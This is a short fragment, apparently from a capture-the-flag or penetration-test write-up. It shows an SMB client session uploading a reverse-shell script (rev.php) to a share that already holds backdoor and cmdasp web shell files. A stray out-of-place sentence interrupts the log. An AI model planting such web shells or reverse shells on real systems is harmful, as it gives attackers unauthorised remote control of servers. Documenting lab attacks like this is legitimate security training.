 3545824 blocks of size 1024. 1607284 blocks available
smb: \> put rev.php
Something went worng ! . the script include
putting file rev.php as \rev.php (11.1 kb/s) (average 11.1 kb/s)
smb: \> ls
. D 0 Thu Jul 4 14:58:10 2024
.. D 0 Tue Sep 13 20:26:24 2022
simple-backdoor.pHP A 328 Thu Jul 4 13:32:27 2024
rev.php A 9283 Thu Jul 4 14:58:11 2024
cmdasp.aspx A 1401 Thu Jul 4 13:32:54 2024
cmdasp.asp A 1362 Thu Jul 4 13:32:51 2024
3545824 blocks of size 1024. 1607272 blocks available
smb: \>